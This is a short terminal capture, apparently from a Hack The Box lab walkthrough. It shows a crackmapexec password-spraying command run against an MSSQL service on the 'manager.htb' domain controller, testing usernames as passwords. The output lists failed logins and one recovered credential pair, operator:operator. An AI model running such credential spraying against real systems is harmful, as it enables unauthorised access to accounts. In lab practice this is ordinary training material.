 ┌──(kali㉿kali)-[~]
└─$ crackmapexec mssql 10.10.11.236 -u users -p users --no-brute --continue-on-success
MSSQL       10.10.11.236    1433   DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:manager.htb)
MSSQL       10.10.11.236    1433   DC01             [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed. The login is from an untrusted domain and cannot be used with Integrated authent
ication.
MSSQL       10.10.11.236    1433   DC01             [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed. The login is from an untrusted domain and cannot be used with Integrated authent
ication.
MSSQL       10.10.11.236    1433   DC01             [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed. The login is from an untrusted domain and cannot be used with Integrated authent
ication.
MSSQL       10.10.11.236    1433   DC01             [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'MANAGER\Guest'.
MSSQL       10.10.11.236    1433   DC01             [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed. The login is from an untrusted domain and cannot be used with Integrated authent
ication.
MSSQL       10.10.11.236    1433   DC01             [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed. The login is from an untrusted domain and cannot be used with Integrated authent
ication.
MSSQL       10.10.11.236    1433   DC01             [+] manager.htb\operator:operator